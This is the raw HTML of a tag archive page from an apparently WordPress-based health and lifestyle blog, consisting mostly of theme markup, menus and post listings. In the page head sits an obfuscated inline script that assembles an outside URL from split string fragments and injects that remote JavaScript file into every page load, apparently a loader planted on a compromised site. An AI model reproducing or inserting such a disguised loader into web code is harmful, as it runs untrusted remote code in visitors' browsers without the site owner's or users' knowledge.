<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://leoniesblog.com/tag/bond-insurance/","name":"bond insurance"}},{"@type":"ListItem","position":2,"item":{"@id":"https://leoniesblog.com/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://leoniesblog.com","name":"Leo nies Blogs"}}]}</script>
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
<meta name="msapplication-TileImage" content="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
		<style id="wp-custom-css">
			a.widget-ad-link {
    display: none !important;
}

.elementor-160 .elementor-element.elementor-element-73311c6:not(.elementor-motion-effects-element-type-background), .elementor-160 .elementor-element.elementor-element-73311c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #00000000 !important;
}		</style>
		<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="archive tag tag-bond-insurance tag-462 wp-embed-responsive wp-theme-pixwell elementor-default elementor-kit-101 sticky-nav smart-sticky is-tooltips is-backtop block-header-dot w-header-1 cat-icon-radius is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
	        <aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
            <div class="close-panel-wrap tooltips-n">
                <a href="#" id="off-canvas-close-btn" title="Close Panel"><i class="btn-close"></i></a>
            </div>
            <div class="off-canvas-holder">
                                    <div class="off-canvas-header is-light-text">
                        <div class="header-inner">
                                                        <aside class="inner-bottom">
                                                                    <div class="off-canvas-social">
                                        <a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>                                    </div>
                                                            </aside>
                        </div>
                    </div>
                                <div class="off-canvas-inner is-light-text">
                    <nav id="off-canvas-nav" class="off-canvas-nav">
                        <ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li>
</ul>                    </nav>
                                    </div>
            </div>
        </aside>
            <div class="site-outer">
        <div class="site-mask"></div>
		<header id="site-header" class="header-wrap header-3">
	<div class="navbar-outer">
		<div class="banner-wrap">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
								<div class="logo-wrap is-logo-image site-branding">
					<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
			</a>
                            <a href="https://leoniesblog.com/" class="logo dark" title="Leo nies Blogs">
                    <img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
                </a>
            			</div>
						</div>
						<div class="rb-col-m4 banner-right">
								<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																			</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
    <div class="mobile-nav-inner rb-p20-gutter">
                    <div class="m-nav-left">
                <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
            </div>
            <div class="m-nav-centered">
                	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
            </div>
            <div class="m-nav-right">
                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                            </div>
            </div>
</aside>
<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
    <div class="mobile-navbar mobile-sticky-inner">
        <div class="mobile-nav-inner rb-p20-gutter">
                            <div class="m-nav-left">
                    <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
                </div>
                <div class="m-nav-centered">
                    	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
                </div>
                <div class="m-nav-right">
                                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                                    </div>
                    </div>
    </div>
</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
													</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162" itemprop="name"><a href="https://leoniesblog.com/" itemprop="url"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199" itemprop="name"><a href="https://leoniesblog.com/category/health/" itemprop="url"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200" itemprop="name"><a href="https://leoniesblog.com/category/nutrition/" itemprop="url"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201" itemprop="name"><a href="https://leoniesblog.com/category/diseases/" itemprop="url"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202" itemprop="name"><a href="https://leoniesblog.com/category/mental-health/" itemprop="url"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203" itemprop="name"><a href="https://leoniesblog.com/category/healthy-lifestyle/" itemprop="url"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204" itemprop="name"><a href="https://leoniesblog.com/write-for-us/" itemprop="url"><span>Write For Us</span></a></li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
														<div class="logo-wrap is-logo-image site-branding">
			<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/S-Logo.png" alt="Leo nies Blogs">
			</a>
            		</div>
							<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li></ul></aside>					</div>
					<div class="navbar-right">
							<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																		                        						<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Leo nies Blogs." href="https://leoniesblog.com" class="home" ><span property="name">Leo nies Blogs</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://leoniesblog.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">bond insurance</span><meta property="url" content="https://leoniesblog.com/tag/bond-insurance/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Tag: <span>bond insurance</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-ct-grid-1">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
									<main id="main" class="site-main rbc-content">
												<div class="content-wrap">
							<div class="content-inner rb-row rb-n20-gutter">
								<div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-1089 no-feat no-avatar">
						<div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/smart-risk-management-hcihs-approach-to-business-insurance-in-arkansas/" rel="bookmark"
           title="Smart Risk Management: HCIH&#8217;s Approach to Business Insurance in Arkansas">Smart Risk Management: HCIH&#8217;s Approach to Business Insurance in Arkansas</a>
		</h3></div>
						<div class="p-footer">
				<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/editor/">Michele Stanley</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2023-10-30T06:35:53+00:00">October 30, 2023</abbr>
					</span>
		</aside>			</div>
		</div>
	</div>							</div>
						</div>
																</main>
			        <aside class="rbc-sidebar widget-area sidebar-sticky">
            <div class="sidebar-inner"><div id="sb_post-3" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Latest Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-4">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2592 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" title="Depression Treatment Center Care That Helps You Heal">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" rel="bookmark"
           title="Depression Treatment Center Care That Helps You Heal">Depression Treatment Center Care That Helps You Heal</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-16T10:53:41+00:00">January 16, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2587 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" title="ADHD in Adults Treatment That Can Transform Daily Life">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="adhd symptoms adults" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" rel="bookmark"
           title="ADHD in Adults Treatment That Can Transform Daily Life">ADHD in Adults Treatment That Can Transform Daily Life</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-14T09:02:30+00:00">January 14, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2582 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/" title="Physical Medicine: A Natural Path to Lasting Wellness">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/close-up-person-talking-with-doctor-about-vaccination-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Physical Medicine" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/" rel="bookmark"
           title="Physical Medicine: A Natural Path to Lasting Wellness">Physical Medicine: A Natural Path to Lasting Wellness</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-12T09:44:46+00:00">January 12, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2576 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/" title="How YO1 Health Resort Combines Luxury With Holistic Care">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/relaxed-brunette-getting-massage-chair_13339-100945-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="YO1 Health Resort" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/" rel="bookmark"
           title="How YO1 Health Resort Combines Luxury With Holistic Care">How YO1 Health Resort Combines Luxury With Holistic Care</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-02T10:30:16+00:00">January 2, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div><div id="sb_post-1" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-1971">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2024/06/cruise-ship-ocean-sunset_916191-10738-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="cruiser yachts" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" rel="bookmark"
           title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts"> Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-245">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2022/09/beautiful-young-woman-towel-sitting-floor-stroking-her-beauty-legs-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" rel="bookmark"
           title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?"> What are the Pitted appearance to the legs skin, is it Strawberry Legs?</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-2392">
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/why-virtual-office-space-in-miami-is-the-smart-choice-for-your-business/" rel="bookmark"
           title=" Why Virtual Office Space in Miami is the Smart Choice for Your Business"> Why Virtual Office Space in Miami is the Smart Choice for Your Business</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-515">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/ackee-organic-product/" title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2023/04/front-view-little-sweet-cookies-with-different-fruits-brown-desk-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ackee Organic product" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/ackee-organic-product/" rel="bookmark"
           title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware</a>
		</h6>		</div>
					</div>
			</div>			</div>
			</div></div>
        </aside>
        			</div>
		</div>
		</div>
</div>
        <footer class="footer-wrap is-light-text is-bg">
            	<div class="footer-widget footer-section footer-style-1">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon">				<div class="about-bio">
					<span class="logo default"><img loading="lazy" loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<span class="logo dark"><img loading="lazy" loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<p style="margin-top: 15px;">We provide tips, tricks and simply put, an app is a type of software that allows you to perform specific tasks.</p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
				<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>			</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="categories-2" class="widget w-sidebar w-footer widget_categories"><h2 class="widget-title h4">Categories</h2>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://leoniesblog.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://leoniesblog.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leoniesblog.com/category/default/">Default</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://leoniesblog.com/category/diseases/">Diseases</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://leoniesblog.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://leoniesblog.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://leoniesblog.com/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://leoniesblog.com/category/healthy-lifestyle/">Healthy Lifestyle</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://leoniesblog.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://leoniesblog.com/category/mental-health/">Mental Health</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://leoniesblog.com/category/nutrition/">Nutrition</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://leoniesblog.com/category/pharmacy/">Pharmacy</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://leoniesblog.com/category/psychotherapy/">Psychotherapy</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://leoniesblog.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://leoniesblog.com/category/tec/">tec</a>
</li>
			</ul>

			</div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-4" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2592 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" title="Depression Treatment Center Care That Helps You Heal">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" rel="bookmark"
           title="Depression Treatment Center Care That Helps You Heal">Depression Treatment Center Care That Helps You Heal</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-16T10:53:41+00:00">January 16, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2587 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" title="ADHD in Adults Treatment That Can Transform Daily Life">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="adhd symptoms adults" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
